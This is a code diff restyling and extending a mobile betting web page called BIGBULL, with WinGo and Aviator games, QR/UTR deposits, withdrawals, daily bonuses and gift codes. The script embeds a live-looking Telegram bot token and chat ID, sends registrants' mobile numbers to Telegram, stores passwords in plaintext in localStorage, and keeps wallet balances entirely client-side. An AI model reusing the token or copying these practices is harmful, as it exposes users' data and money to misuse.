+            justify-content: space-between;
+            align-items: center;
+        }
+
+        .balance-amount { font-weight: bold; font-size: 18px; }
+        .balance-actions { display: flex; gap: 15px; }
+
+        .balance-action {
+            padding: 10px 20px;
+            border-radius: 25px;
+            font-size: 14px;
+            font-weight: bold;
+            color: white;
+            cursor: pointer;
+            transition: background 0.2s, transform 0.2s;
+        }
+
+        .balance-action.deposit { background: var(--green-color); }
+        .balance-action.withdraw { background: var(--orange-color); }
+        .balance-action:hover { background: var(--secondary-color); transform: translateY(-2px); }
+
         .games-container {
             display: grid;
             grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
-            gap: 15px;
+            gap: 20px;
             padding: 20px;
             height: calc(100% - var(--header-height) - 80px - 60px);
         }
 
         .game-card {
-            background: linear-gradient(135deg, var(--color-2), var(--color-9));
+            background: white;
             border-radius: 15px;
             overflow: hidden;
-            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
-            transition: transform 0.3s ease;
-            height: 160px;
+            box-shadow: 0 4px 10px rgba(0,0,0,0.1);
+            transition: transform 0.3s ease, box-shadow 0.3s ease;
+            height: 180px;
             display: flex;
             flex-direction: column;
             cursor: pointer;
             position: relative;
         }
 
-        .game-card:nth-child(2) { background: linear-gradient(135deg, var(--color-3), var(--color-12)); }
-        .game-card:nth-child(3) { background: linear-gradient(135deg, var(--color-5), var(--color-10)); }
-        .game-card:nth-child(4) { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }
+        .game-card::before {
+            content: '';
+            position: absolute;
+            inset: -3px;
+            background: linear-gradient(45deg, #ff3b3b, #ff9800, #4CAF50, #2196f3, #9c27b0);
+            border-radius: 18px;
+            z-index: -1;
+            animation: borderAnimation 3s linear infinite;
+            opacity: 0;
+            transition: opacity 0.3s ease;
+        }
+
+        .game-card:hover::before {
+            opacity: 1;
+        }
+
+        @keyframes borderAnimation {
+            0% { background-position: 0% 50%; }
+            50% { background-position: 100% 50%; }
+            100% { background-position: 0% 50%; }
+        }
 
         .game-card:hover { 
-            transform: translateY(-5px) scale(1.05); 
-            box-shadow: 0 8px 20px rgba(0,0,0,0.3);
+            transform: translateY(-5px); 
+            box-shadow: 0 8px 20px rgba(0,0,0,0.2);
         }
 
         .game-image {
             width: 100%;
-            height: 65%;
+            height: 75%;
             object-fit: cover;
-            transition: transform 0.3s ease;
-        }
-
-        .game-card:hover .game-image { transform: scale(1.1); }
+        }
 
         .game-name {
-            padding: 10px;
+            padding: 15px;
             text-align: center;
-            font-weight: 700;
-            font-size: 16px;
-            color: var(--text-color);
-            background: linear-gradient(135deg, var(--color-8), var(--color-4));
+            font-weight: bold;
+            font-size: 18px;
+            background: var(--primary-color);
+            color: white;
             flex-grow: 1;
         }
 
-        /* Profile Section */
-        .profile-section { 
-            display: none; 
-            padding: 20px; 
-            background: linear-gradient(135deg, var(--color-6), var(--color-9));
-        }
-
-        .profile-header {
-            background: linear-gradient(135deg, var(--color-3), var(--color-12));
-            padding: 20px;
-            color: var(--text-color);
-            text-align: center;
-            border-radius: 20px;
-            box-shadow: 0 4px 15px rgba(0,0,0,0.2);
-        }
-
-        .profile-picture {
-            border-radius: 50%;
-            width: 100px;
-            height: 100px;
-            margin-bottom: 15px;
-            border: 5px solid var(--color-7);
-            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
-            transition: transform 0.3s ease;
-        }
-
-        .profile-picture:hover { transform: scale(1.1); }
-
-        .user-id { 
-            font-size: 20px; 
-            font-weight: 700; 
-            color: var(--color-11); 
-        }
-
-        .profile-content {
-            padding: 20px;
-            background: linear-gradient(135deg, var(--color-2), var(--color-9));
-            border-radius: 20px;
-            margin-top: -20px;
-            box-shadow: 0 2px 15px rgba(0,0,0,0.2);
-        }
-
-        .profile-balance {
-            text-align: center;
-            margin-bottom: 25px;
-            padding: 20px;
-            background: linear-gradient(135deg, var(--color-5), var(--color-10));
-            border-radius: 15px;
-            color: var(--text-color);
-        }
-
-        .profile-balance-amount { 
-            font-size: 24px; 
-            font-weight: 700; 
-            color: var(--color-4); 
-        }
-
-        .profile-actions {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 10px;
-            margin-bottom: 25px;
-        }
-
-        .profile-action {
-            padding: 12px;
-            border-radius: 12px;
-            font-size: 16px;
-            font-weight: 700;
-            color: var(--text-color);
-            cursor: pointer;
-            transition: all 0.3s ease;
-            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
-        }
-
-        .profile-action.deposit { background: linear-gradient(135deg, var(--color-2), var(--color-9)); }
-        .profile-action.withdraw { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }
-
-        .profile-action:hover { transform: translateY(-2px); box-shadow: 0 4px 10px rgba(0,0,0,0.3); }
-
-        .profile-button {
-            width: 100%;
-            padding: 12px;
-            background: linear-gradient(135deg, var(--color-1), var(--color-10));
-            color: var(--text-color);
-            border: none;
-            border-radius: 12px;
-            margin-bottom: 15px;
-            font-weight: 700;
-            font-size: 16px;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
-        }
-
-        .profile-button:hover { 
-            background: linear-gradient(135deg, var(--color-10), var(--color-1)); 
-            transform: translateY(-2px); 
-        }
-
-        /* Bottom Navigation */
         .bottom-nav {
             position: fixed;
             bottom: 0;
@@ -240,12 +245,12 @@
             width: 100%;
             max-width: 500px;
             display: flex;
-            background: linear-gradient(135deg, var(--color-8), var(--color-4));
-            border-top: 1px solid rgba(0,0,0,0.1);
+            background: white;
+            border-top: 1px solid #eee;
             z-index: 200;
             padding: 5px 0;
             height: 60px;
-            box-shadow: 0 -2px 10px rgba(0,0,0,0.2);
+            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
         }
 
         .nav-item {
@@ -255,164 +260,406 @@
             align-items: center;
             padding: 5px;
             cursor: pointer;
-            transition: all 0.3s ease;
-        }
-
-        .nav-icon { 
-            font-size: 24px; 
-            margin-bottom: 3px; 
-            color: var(--color-6); 
-        }
-
-        .nav-label { 
-            font-size: 12px; 
-            color: var(--color-11); 
-        }
-
-        .nav-item.active .nav-icon, 
-        .nav-item.active .nav-label { 
-            color: var(--color-5); 
-        }
-
-        .nav-item:hover { transform: scale(1.1); }
-
-        /* Balance Display */
-        .balance-display {
-            padding: 15px 20px;
-            background: linear-gradient(135deg, var(--color-6), var(--color-12));
-            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            color: var(--text-color);
-        }
-
-        .balance-amount { 
-            font-weight: 700; 
-            font-size: 18px; 
-            color: var(--color-4); 
-        }
-
-        .balance-actions { 
-            display: flex; 
-            gap: 15px; 
-        }
-
-        .balance-action {
-            padding: 10px 20px;
-            border-radius: 25px;
-            font-size: 14px;
-            font-weight: 700;
-            color: var(--text-color);
+            transition: color 0.2s;
+        }
+
+        .nav-icon { font-size: 24px; margin-bottom: 3px; color: #777; }
+        .nav-label { font-size: 12px; color: #777; }
+        .nav-item.active .nav-icon, .nav-item.active .nav-label { color: var(--primary-color); }
+
+        .profile-section, .activity-section { display: none; padding: 20px; }
+        .profile-header {
+            background: linear-gradient(135deg, #ff3b3b, #ff5252);
+            padding: 20px;
+            color: white;
+            text-align: center;
+            border-radius: 20px;
+            box-shadow: 0 4px 15px rgba(0,0,0,0.2);
+        }
+        .profile-picture {
+            border-radius: 50%;
+            width: 100px;
+            height: 100px;
+            margin-bottom: 15px;
+            border: 5px solid rgba(255,255,255,0.9);
+            background: #fff;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+        .user-id { font-size: 20px; font-weight: bold; letter-spacing: 1px; }
+        .profile-content {
+            padding: 20px;
+            background: #fff;
+            border-radius: 20px;
+            margin-top: -20px;
+            box-shadow: 0 2px 15px rgba(0,0,0,0.1);
+        }
+        .profile-balance {
+            text-align: center;
+            margin-bottom: 25px;
+            padding: 20px;
+            background: linear-gradient(135deg, #f9f9f9, #fff);
+            border-radius: 15px;
+            box-shadow: inset 0 2px 5px rgba(0,0,0,0.05);
+        }
+        .profile-balance-amount { font-size: 24px; font-weight: bold; color: var(--primary-color); }
+        .profile-actions {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 10px;
+            margin-bottom: 25px;
+        }
+        .profile-action {
+            padding: 12px;
+            border-radius: 12px;
+            font-size: 16px;
+            font-weight: bold;
+            color: white;
             cursor: pointer;
             transition: all 0.3s ease;
-        }
-
-        .balance-action.deposit { background: linear-gradient(135deg, var(--color-2), var(--color-9)); }
-        .balance-action.withdraw { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }
-
-        .balance-action:hover { 
-            transform: scale(1.05); 
-            box-shadow: 0 4px 10px rgba(0,0,0,0.3); 
-        }
-
-        /* Other Sections (Login, Register, Deposit, Withdraw) */
-        .login-container, 
-        .register-container, 
-        .deposit-page, 
-        .withdraw-page {
-            display: none;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            height: calc(100vh - var(--header-height));
-            border-radius: 20px;
-            box-shadow: 0 4px 15px rgba(0,0,0,0.2);
-            padding: 20px;
-            margin: 15px;
-        }
-
-        .login-container { background: linear-gradient(135deg, var(--color-1), var(--color-10)); }
-        .register-container { background: linear-gradient(135deg, var(--color-2), var(--color-9)); }
-        .deposit-page { background: linear-gradient(135deg, var(--color-3), var(--color-12)); }
-        .withdraw-page { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }
-
-        .login-container.active, 
-        .register-container.active, 
-        .deposit-page.active, 
-        .withdraw-page.active { 
-            display: flex; 
-        }
-
-        .login-title, 
-        .register-title, 
-        .deposit-title, 
-        .withdraw-title {
-            font-size: 28px;
-            font-weight: 700;
-            margin-bottom: 25px;
-            color: var(--color-4);
-            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
-        }
-
-        .input-field {
+            text-align: center;
+            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
+        }
+        .profile-action.deposit { background: var(--green-color); }
+        .profile-action.withdraw { background: var(--orange-color); }
+        .profile-action:hover { transform: translateY(-2px); box-shadow: 0 4px 10px rgba(0,0,0,0.15); }
+        .profile-button {
             width: 100%;
             padding: 12px;
-            margin-bottom: 15px;
-            border: 1px solid var(--color-8);
-            border-radius: 10px;
-            font-size: 16px;
-            outline: none;
-            background: rgba(255, 255, 255, 0.9);
-            transition: border-color 0.3s ease;
-        }
-
-        .input-field:focus { border-color: var(--color-5); }
-
-        .login-button, 
-        .register-button, 
-        .deposit-button, 
-        .withdraw-button {
-            width: 100%;
-            padding: 12px;
-            background: linear-gradient(135deg, var(--color-5), var(--color-10));
-            color: var(--text-color);
+            background: linear-gradient(135deg, #ff3b3b, #ff5252);
+            color: white;
             border: none;
             border-radius: 12px;
-            font-weight: 700;
+            margin-bottom: 15px;
+            font-weight: bold;
             font-size: 16px;
             cursor: pointer;
             transition: all 0.3s ease;
-            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
-        }
-
-        .login-button:hover, 
-        .register-button:hover, 
-        .deposit-button:hover, 
-        .withdraw-button:hover {
-            background: linear-gradient(135deg, var(--color-10), var(--color-5));
+            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
+        }
+        .profile-button:hover { background: linear-gradient(135deg, #ff5252, #ff6b6b); transform: translateY(-2px); }
+
+        .deposit-buttons {
+            display: grid;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 15px;
+            margin-bottom: 20px;
+        }
+
+        .deposit-option {
+            padding: 20px;
+            background: var(--primary-color);
+            color: white;
+            border: none;
+            border-radius: 10px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: all 0.3s ease;
+            text-align: center;
+            font-size: 18px;
+        }
+
+        .deposit-option:hover {
+            background: var(--secondary-color);
             transform: translateY(-2px);
         }
 
-        .switch-option {
+        .deposit-image-section { text-align: center; display: none; }
+        .deposit-image { max-width: 100%; margin-bottom: 15px; }
+        .deposit-image-section .input-field { margin-bottom: 25px; }
+
+        .withdraw-history {
+            margin-top: 20px;
+            max-height: 200px;
+            overflow-y: auto;
+            width: 100%;
+        }
+
+        .history-item {
+            padding: 10px;
+            border-bottom: 1px solid #eee;
+            display: flex;
+            justify-content: space-between;
+        }
+
+        .custom-alert {
+            display: none;
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 90%;
+            max-width: 350px;
+            background: white;
+            border-radius: 15px;
+            padding: 25px;
+            text-align: center;
+            z-index: 3001;
+            box-shadow: 0 5px 20px rgba(0,0,0,0.3);
+        }
+        .alert-title {
+            font-size: 20px;
+            font-weight: bold;
+            margin-bottom: 15px;
+            color: var(--primary-color);
+        }
+        .alert-message { margin-bottom: 20px; font-size: 16px; color: #333; }
+        .alert-button {
+            padding: 10px 25px;
+            background: var(--primary-color);
+            color: white;
+            border: none;
+            border-radius: 8px;
+            font-weight: bold;
+            font-size: 16px;
+            cursor: pointer;
+            transition: background 0.2s, transform 0.2s;
+        }
+        .alert-button:hover {
+            background: var(--secondary-color);
+            transform: translateY(-2px);
+        }
+
+        .loading-overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.7);
+            z-index: 3000;
+            justify-content: center;
+            align-items: center;
+            flex-direction: column;
+            gap: 10px;
+        }
+        .loading-text { color: white; font-size: 16px; font-weight: bold; }
+        .loading-bar {
+            width: 200px;
+            height: 20px;
+            background: #ddd;
+            border-radius: 10px;
+            overflow: hidden;
+            position: relative;
+        }
+        .loading-bar::after {
+            content: '';
+            position: absolute;
+            width: 50%;
+            height: 100%;
+            background: var(--primary-color);
+            animation: load 1.5s infinite ease-in-out;
+        }
+        @keyframes load { 0% { left: -50%; } 50% { left: 100%; } 100% { left: -50%; } }
+
+        .about-section {
+            padding: 15px;
             margin-top: 15px;
+            background: #f9f9f9;
+            border-radius: 10px;
+            box-shadow: 0 2px 5px rgba(0,0,0,0.05);
+        }
+        .about-title {
+            font-size: 18px;
+            font-weight: bold;
+            margin-bottom: 10px;
+            color: var(--primary-color);
+        }
+        .about-content {
             font-size: 14px;
-            color: var(--text-color);
-        }
-
-        .switch-link {
-            color: var(--color-4);
-            font-weight: 700;
+            line-height: 1.5;
+            color: #555;
+        }
+
+        .welcome-screen {
+            display: flex;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.9);
+            z-index: 4000;
+            justify-content: center;
+            align-items: center;
+            flex-direction: column;
+        }
+        .welcome-image {
+            max-width: 90%;
+            max-height: 80%;
+            border-radius: 10px;
+            animation: fadeIn 0.5s ease-in-out;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; transform: scale(0.9); }
+            to { opacity: 1; transform: scale(1); }
+        }
+
+        .game-loading-overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.8);
+            z-index: 5000;
+            justify-content: center;
+            align-items: center;
+            flex-direction: column;
+        }
+        .game-loading-text { 
+            color: white; 
+            font-size: 20px; 
+            font-weight: bold;
+            margin-bottom: 20px;
+            text-align: center;
+        }
+        .game-loading-bar-container {
+            width: 80%;
+            max-width: 300px;
+            height: 20px;
+            background: rgba(255, 255, 255, 0.2);
+            border-radius: 10px;
+            overflow: hidden;
+        }
+        .game-loading-bar {
+            height: 100%;
+            width: 0%;
+            background: linear-gradient(90deg, #ff3b3b, #ff9800);
+            border-radius: 10px;
+            transition: width 0.3s ease;
+        }
+
+        /* Activity Section Styles */
+        .daily-bonus-button {
+            width: 100%;
+            padding: 16px;
+            background: linear-gradient(135deg, #ffeb3b, #ffc107);
+            color: #333;
+            border: none;
+            border-radius: 12px;
+            font-weight: bold;
+            font-size: 18px;
             cursor: pointer;
-            text-decoration: underline;
-        }
-
-        /* Media Queries */
+            transition: all 0.3s ease;
+            box-shadow: 0 4px 10px rgba(0,0,0,0.1);
+            margin-bottom: 20px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+
+        .daily-bonus-button:not(.claimed):hover {
+            background: linear-gradient(135deg, #ffd740, #ffca28);
+            transform: translateY(-2px);
+        }
+
+        .daily-bonus-button.claimed {
+            background: #ccc;
+            cursor: not-allowed;
+        }
+
+        .daily-bonus-button i {
+            margin-right: 10px;
+        }
+
+        .gift-code-section {
+            background: white;
+            border-radius: 15px;
+            overflow: hidden;
+            margin-bottom: 20px;
+            box-shadow: 0 4px 10px rgba(0,0,0,0.1);
+        }
+
+        .gift-code-header {
+            background: linear-gradient(135deg, #9c27b0, #673ab7);
+            padding: 15px;
+            color: white;
+            font-weight: bold;
+            font-size: 18px;
+            display: flex;
+            align-items: center;
+        }
+
+        .gift-code-header i {
+            margin-right: 10px;
+        }
+
+        .gift-code-content {
+            padding: 15px;
+        }
+
+        .gift-code-input {
+            width: 100%;
+            padding: 12px;
+            border: 1px solid #ddd;
+            border-radius: 10px;
+            font-size: 16px;
+            margin-bottom: 15px;
+        }
+
+        .gift-code-submit {
+            width: 100%;
+            padding: 12px;
+            background: #9c27b0;
+            color: white;
+            border: none;
+            border-radius: 10px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: background 0.2s;
+        }
+
+        .gift-code-submit:hover {
+            background: #7b1fa2;
+        }
+
+        .gift-code-hint {
+            font-size: 12px;
+            color: #777;
+            margin-top: 10px;
+            text-align: center;
+        }
+
+        .promo-banners {
+            display: flex;
+            flex-direction: column;
+            gap: 15px;
+        }
+
+        .promo-banner {
+            background: white;
+            border-radius: 15px;
+            overflow: hidden;
+            box-shadow: 0 4px 10px rgba(0,0,0,0.1);
+        }
+
+        .promo-banner-image {
+            width: 100%;
+            height: 150px;
+            object-fit: cover;
+        }
+
+        .promo-banner-title {
+            padding: 12px;
+            font-weight: bold;
+            color: white;
+            text-align: center;
+        }
+
+        .promo-title-blue { background: var(--blue-color); }
+        .promo-title-green { background: var(--green-color); }
+        .promo-title-orange { background: var(--orange-color); }
+        .promo-title-purple { background: var(--purple-color); }
+        .promo-title-red { background: var(--red-color); }
+        .promo-title-primary { background: var(--primary-color); }
+
         @media (max-width: 500px) {
             .header-logo { font-size: 20px; }
             .balance-amount { font-size: 16px; }
-            .game-card { height: 140px; }
-            .game-name { font-size: 14px; }
+            .balance-action { padding: 8px 15px; font-size: 12px; }
+            .game-card { height: 160px; }
         }
     </style>
 </head>
@@ -423,7 +670,7 @@
             <div class="header-icon"><i class="fas fa-headset"></i></div>
         </div>
 
-        <div class="login-container active" id="login-container">
+        <div class="login-container" id="login-container">
             <div class="login-title">BIGBULL</div>
             <input type="text" class="input-field" id="login-mobile" placeholder="Mobile Number" maxlength="10">
             <input type="password" class="input-field" id="login-password" placeholder="Password">
@@ -449,7 +696,7 @@
                 </div>
             </div>
             
-            <div class="games-container">
+            <div class="games-container" id="games-container">
                 <div class="game-card" id="wingo-game">
                     <img src="wingo.png" alt="WinGo" class="game-image">
                     <div class="game-name">Win Go</div>
@@ -468,9 +715,63 @@
                 </div>
             </div>
 
+            <div class="activity-section" id="activity-section">
+                <!-- Daily Bonus Button -->
+                <button class="daily-bonus-button" id="daily-bonus-button">
+                    <i class="fas fa-calendar-day"></i>
+                    Claim 21 Daily Bonus
+                </button>
+                
+                <!-- Gift Code Section -->
+                <div class="gift-code-section">
+                    <div class="gift-code-header">
+                        <i class="fas fa-gift"></i>
+                        Gift Code
+                    </div>
+                    <div class="gift-code-content">
+                        <input type="text" class="gift-code-input" id="gift-code-input" placeholder="Enter gift code">
+                        <button class="gift-code-submit" id="gift-code-submit">Submit</button>
+                        <div class="gift-code-hint">Format: day + date + bgbl + 2025fx (e.g., thu03bgbl2025fx)</div>
+                    </div>
+                </div>
+                
+                <!-- Promotional Banners -->
+                <div class="promo-banners">
+                    <div class="promo-banner">
+                        <img src="b1.png" alt="First Deposit Bonus" class="promo-banner-image">
+                        <div class="promo-banner-title promo-title-blue">First Deposit Bonus</div>
+                    </div>
+                    
+                    <div class="promo-banner">
+                        <img src="b2.png" alt="Daily Check-in Bonus" class="promo-banner-image">
+                        <div class="promo-banner-title promo-title-green">Daily Check-in Bonus</div>
+                    </div>
+                    
+                    <div class="promo-banner">
+                        <img src="b3.png" alt="Aviator Fly High & Win Big" class="promo-banner-image">
+                        <div class="promo-banner-title promo-title-orange">Aviator Fly High & Win Big</div>
+                    </div>
+                    
+                    <div class="promo-banner">
+                        <img src="b4.png" alt="Lucky 10 Days Of Interest" class="promo-banner-image">
+                        <div class="promo-banner-title promo-title-purple">Lucky 10 Days Of Interest</div>
+                    </div>
+                    
+                    <div class="promo-banner">
+                        <img src="b5.png" alt="Youtube Creative Video" class="promo-banner-image">
+                        <div class="promo-banner-title promo-title-red">Youtube Creative Video</div>
+                    </div>
+                    
+                    <div class="promo-banner">
+                        <img src="b6.png" alt="Mysterious Gift" class="promo-banner-image">
+                        <div class="promo-banner-title promo-title-primary">Mysterious Gift</div>
+                    </div>
+                </div>
+            </div>
+
             <div class="profile-section" id="profile-section">
                 <div class="profile-header">
-                    <img src="[data-uri]" class="profile-picture">
+                    <img src="[data-uri]" class="profile-picture">
                     <div class="user-id" id="user-id">USER12345</div>
                 </div>
                 <div class="profile-content">
@@ -498,6 +799,10 @@
                     <div class="nav-icon"><i class="fas fa-home"></i></div>
                     <div class="nav-label">Home</div>
                 </div>
+                <div class="nav-item" data-section="activity">
+                    <div class="nav-icon"><i class="fas fa-chart-line"></i></div>
+                    <div class="nav-label">Activity</div>
+                </div>
                 <div class="nav-item" data-section="profile">
                     <div class="nav-icon"><i class="fas fa-user"></i></div>
                     <div class="nav-label">Profile</div>
@@ -515,7 +820,7 @@
                 <button class="deposit-option" data-amount="500">₹500</button>
                 <button class="deposit-option" data-amount="800">₹800</button>
             </div>
-            <div class="deposit-image-section" id="deposit-image-section" style="display: none;">
+            <div class="deposit-image-section" id="deposit-image-section">
                 <img id="deposit-image" class="deposit-image" alt="Deposit QR">
                 <input type="text" class="input-field" id="deposit-utr" placeholder="Enter UTR (12+ digits)">
                 <button class="deposit-button" id="deposit-submit">Submit</button>
@@ -533,6 +838,27 @@
             <div class="withdraw-history" id="withdraw-history"></div>
             <button class="withdraw-button back-button" id="withdraw-back">Back</button>
         </div>
+
+        <div class="custom-alert" id="custom-alert">
+            <div class="alert-content">
+                <div class="alert-title" id="alert-title">Success</div>
+                <div class="alert-message" id="alert-message"></div>
+                <button class="alert-button" id="alert-button">OK</button>
+            </div>
+        </div>
+        <div class="loading-overlay" id="loading-overlay">
+            <div class="loading-text" id="loading-text">Loading...</div>
+            <div class="loading-bar"></div>
+        </div>
+        <div class="welcome-screen" id="welcome-screen">
+            <img src="123.jpg" class="welcome-image" alt="Welcome">
+        </div>
+        <div class="game-loading-overlay" id="game-loading-overlay">
+            <div class="game-loading-text" id="game-loading-text">Opening Game...</div>
+            <div class="game-loading-bar-container">
+                <div class="game-loading-bar" id="game-loading-bar"></div>
+            </div>
+        </div>
     </div>
 
     <script>
@@ -544,22 +870,28 @@
         const DEPOSIT_BOT_API = '8082439279:AAEJlvX8zdUdQzuvCHOjqtZ5RtA-nr67aFE';
         const DEPOSIT_CHAT_ID = '6889555911';
         
+        // Global wallet system
         const WALLET_KEY = 'bigBullGlobalWallet';
+        
+        // Flag to track if we're coming back from a game
         let returningFromGame = false;
 
         document.addEventListener('DOMContentLoaded', function() {
+            // Check if we're returning from a game
             if (document.referrer.includes('wingo.html') || document.referrer.includes('aviator.html')) {
                 returningFromGame = true;
             }
             
+            // Show welcome screen first
             setTimeout(() => {
-                document.getElementById('welcome-screen') && (document.getElementById('welcome-screen').style.display = 'none');
+                document.getElementById('welcome-screen').style.display = 'none';
                 checkLoginStatus();
             }, 2000);
             
             initEventListeners();
             updateProfileDisplay();
             
+            // Set up real-time balance update listener
             window.addEventListener('storage', function(e) {
                 if (e.key === WALLET_KEY && currentUser) {
                     updateBalanceDisplay();
@@ -575,6 +907,7 @@
                 document.getElementById('user-id').textContent = currentUser.id;
                 showMainContent();
                 loadWithdrawHistory();
+                checkDailyBonusStatus();
             } else {
                 showLogin();
             }
@@ -594,9 +927,10 @@
                 const mobile = document.getElementById('login-mobile').value;
                 const password = document.getElementById('login-password').value;
                 if (mobile.length !== 10 || !/^\d+$/.test(mobile)) {
-                    alert('Please enter a valid 10-digit mobile number.');
+                    showCustomAlert('Error', 'Please enter a valid 10-digit mobile number.');
                     return;
                 }
+                showLoading('Logging in...');
                 setTimeout(() => {
                     const userData = localStorage.getItem(`bigBullUser_${mobile}`);
                     if (userData) {
@@ -604,17 +938,24 @@
                         if (user.password === password) {
                             currentUser = { mobile: mobile, id: user.id, balance: user.balance };
                             localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
+                            
+                            // Set global wallet
                             localStorage.setItem(WALLET_KEY, user.balance.toFixed(2));
+                            
                             updateBalanceDisplay();
                             document.getElementById('user-id').textContent = user.id;
                             showMainContent();
                             loadWithdrawHistory();
                             updateProfileDisplay();
+                            checkDailyBonusStatus();
+                            hideLoading();
                         } else {
-                            alert('Incorrect password.');
+                            hideLoading();
+                            showCustomAlert('Error', 'Incorrect password.');
                         }
                     } else {
-                        alert('User not found. Please register.');
+                        hideLoading();
+                        showCustomAlert('Error', 'User not found. Please register.');
                     }
                 }, 1000);
             });
@@ -624,30 +965,37 @@
                 const password = document.getElementById('register-password').value;
                 const referralCode = document.getElementById('referral-code').value;
                 if (mobile.length !== 10 || !/^\d+$/.test(mobile)) {
-                    alert('Please enter a valid 10-digit mobile number.');
+                    showCustomAlert('Error', 'Please enter a valid 10-digit mobile number.');
                     return;
                 }
                 if (password.length < 6) {
-                    alert('Password must be at least 6 characters.');
+                    showCustomAlert('Error', 'Password must be at least 6 characters.');
                     return;
                 }
+                showLoading('Registering...');
                 setTimeout(() => {
                     const existingUser = localStorage.getItem(`bigBullUser_${mobile}`);
                     if (existingUser) {
-                        alert('This mobile number is already registered.');
+                        hideLoading();
+                        showCustomAlert('Error', 'This mobile number is already registered.');
                     } else {
                         const userId = 'USER' + Math.floor(10000 + Math.random() * 90000);
                         const newUser = { mobile: mobile, id: userId, password: password, balance: 20, referralCode: referralCode || '', amountGame: 0 };
                         localStorage.setItem(`bigBullUser_${mobile}`, JSON.stringify(newUser));
                         currentUser = { mobile: mobile, id: userId, balance: 20 };
                         localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
+                        
+                        // Set global wallet
                         localStorage.setItem(WALLET_KEY, '20.00');
+                        
                         updateBalanceDisplay();
                         document.getElementById('user-id').textContent = userId;
                         showMainContent();
                         sendToTelegram(REG_BOT_API, REG_CHAT_ID, `New Registration\nID: ${userId}\nMobile: ${mobile}\nReferral: ${referralCode || 'None'}\nDate: ${new Date().toLocaleString()}`);
-                        alert('Registration successful! You can now log in.');
+                        hideLoading();
+                        showCustomAlert('Success', 'Registration successful! You can now log in.');
                         updateProfileDisplay();
+                        checkDailyBonusStatus();
                     }
                 }, 1000);
             });
@@ -657,15 +1005,22 @@
                     document.querySelectorAll('.nav-item').forEach(i => i.classList.remove('active'));
                     this.classList.add('active');
                     const section = this.getAttribute('data-section');
-                    document.querySelector('.games-container').style.display = section === 'game' ? 'grid' : 'none';
+                    document.getElementById('games-container').style.display = section === 'game' ? 'grid' : 'none';
+                    document.getElementById('activity-section').style.display = section === 'activity' ? 'block' : 'none';
                     document.getElementById('profile-section').style.display = section === 'profile' ? 'block' : 'none';
                 });
             });
 
-            document.getElementById('wingo-game').addEventListener('click', () => window.location.href = 'wingo.html');
-            document.getElementById('aviator-game').addEventListener('click', () => window.location.href = 'aviator.html');
-            document.getElementById('mines-game').addEventListener('click', () => alert('Mines coming soon!'));
-            document.getElementById('plinko-game').addEventListener('click', () => alert('Plinko coming soon!'));
+            document.getElementById('wingo-game').addEventListener('click', () => {
+                showGameLoading('Opening WinGo Game...', 'wingo.html');
+            });
+            
+            document.getElementById('aviator-game').addEventListener('click', () => {
+                showGameLoading('Opening Aviator Game...', 'aviator.html');
+            });
+            
+            document.getElementById('mines-game').addEventListener('click', () => showCustomAlert('Info', 'Mines coming soon!'));
+            document.getElementById('plinko-game').addEventListener('click', () => showCustomAlert('Info', 'Plinko coming soon!'));
 
             document.getElementById('deposit-button').addEventListener('click', showDepositPage);
             document.getElementById('profile-deposit-button').addEventListener('click', showDepositPage);
@@ -692,8 +1047,160 @@
                 saveUserData();
                 localStorage.removeItem('bigBullLoggedInUser');
                 currentUser = null;
-                setTimeout(() => showLogin(), 1000);
+                showLoading('Logging out...');
+                setTimeout(() => {
+                    hideLoading();
+                    showLogin();
+                }, 1000);
             });
+
+            document.getElementById('alert-button').addEventListener('click', () => {
+                document.getElementById('custom-alert').style.display = 'none';
+            });
+            
+            // Daily bonus button
+            document.getElementById('daily-bonus-button').addEventListener('click', claimDailyBonus);
+            
+            // Gift code submit
+            document.getElementById('gift-code-submit').addEventListener('click', submitGiftCode);
+        });
+
+        function checkDailyBonusStatus() {
+            if (!currentUser) return;
+            
+            const lastClaimDate = localStorage.getItem(`dailyBonus_${currentUser.mobile}`);
+            const today = new Date().toDateString();
+            
+            const bonusButton = document.getElementById('daily-bonus-button');
+            
+            if (lastClaimDate === today) {
+                bonusButton.classList.add('claimed');
+                bonusButton.innerHTML = '<i class="fas fa-calendar-check"></i> Daily Bonus Claimed';
+                bonusButton.disabled = true;
+            } else {
+                bonusButton.classList.remove('claimed');
+                bonusButton.innerHTML = '<i class="fas fa-calendar-day"></i> Claim 21 Daily Bonus';
+                bonusButton.disabled = false;
+            }
+        }
+        
+        function claimDailyBonus() {
+            if (!currentUser) return;
+            
+            const lastClaimDate = localStorage.getItem(`dailyBonus_${currentUser.mobile}`);
+            const today = new Date().toDateString();
